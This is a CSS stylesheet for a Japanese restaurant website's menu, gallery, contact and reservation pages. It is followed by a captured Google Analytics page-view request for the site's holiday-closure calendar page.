.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1109097624&t=pageview&_s=1&dl=https%3A%2F%2Fxi-huan.com%2Fcalendar%2F2334592&ul=en-us%40posix&dt=%E6%89%8B%E4%BD%9C%E3%82%8A%E9%A3%B2%E8%8C%B6%E3%81%A8%E6%97%AC%E8%8F%9C%E4%B8%AD%E8%8F%AF%20%E3%82%B7%E3%83%BC%E3%83%9B%E3%83%AF%E3%83%B3%20%E5%85%AC%E5%BC%8F%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20-%2012%2F29(%E5%9C%9F)%E3%80%9C1%2F3(%E6%9C%A8)%E3%81%BE%E3%81%A7%E3%81%8A%E4%BC%91%E3%81%BF%E3%81%95%E3%81%9B%E3%81%A6%E3%81%84%E3%81%9F%E3%81%A0%E3%81%8D%E3%81%BE%E3%81%99%E3%80%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1456928480&gjid=248975412&cid=1613273642.1762693718&tid=UA-17309443-1&_gid=1847655481.1762693718&_r=1&_slc=1&z=2085460814
body_size: -448
content:
2,cG-2TNNF01VFF